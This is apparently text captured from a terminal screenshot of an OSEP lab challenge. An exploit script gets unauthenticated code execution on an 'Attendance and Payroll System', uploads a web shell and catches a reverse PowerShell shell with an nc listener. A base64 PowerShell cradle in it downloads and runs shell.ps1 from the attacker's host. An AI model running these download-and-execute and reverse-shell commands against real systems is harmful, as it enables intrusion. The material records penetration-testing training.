 ┌──(kali㉿kali)-[~/OSEP/Challenge-A]
└─$ python rce.py http://192.168.196.141:81
>> Attendance and Payroll System v1.0
>> Unauthenticated Remote Code Execution
>> By pr0z
[*] Uploading the web shell to http://192.168.196.141:81
[*] Sending base64-encoded PowerShell command
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 192.168.196.141:50187.
PS C:\wamp64\attendance\images>
┌──(kali㉿kali)-[~/OSEP/Challenge-A]
└─$ sudo rlwrap nc -lvnp 9001
[sudo] password for kali:
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 192.168.196.141:50196.
PS C:\wamp64\attendance\images>
[Sat Jul  5 09:44:15 2025] 192.168.196.141:50195 [200]: GET /
shell.ps1
[Sat Jul  5 09:44:15 2025] 192.168.196.141:50195 Closing
┌──(kali㉿kali)-[~/OSEP/Challenge-A]
└─$ cat trigger|iconv -t UTF-16LE|base64 -w0
aQBlAHgAKABuAGUAdwAtAG8AYgBqAGUAYwB0ACAAbgBlAHQALgB3AGUAYgBjA
GwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAHMAdAByAGkAbgBnACgAJw
BoAHQAdABwADoALwAvADEAOQAyAC4AMQA2ADgALgA0ADUALgAxADYAMwAvAHM
AaABlAGwAbAAuAHAAcwAxACcAKQAKAA==
┌──(kali㉿kali)-[~/OSEP/Challenge-A]
└─$
[2] 0:sudo*
"kali" 09:44 05-Jul-25
Admin Login
Sign in to start your session
input Username
input Password
Sign In
Incorrect password